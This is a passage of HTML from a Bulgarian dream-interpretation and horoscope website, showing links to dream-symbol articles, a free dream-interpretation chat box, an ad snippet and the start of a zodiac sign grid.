					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_2040314123">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1855612883">


	<div id="col-1067164644" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = '516c6e8b-34e3-4f0c-9932-5e815a9979da';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1067164644 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2040314123 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1878391659">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1151930060">


	<div id="col-191405158" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-191405158 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1878391659 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1158258250">


	<div id="col-148213717" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1181245560" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1780453819" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2019823170" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-581194247" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
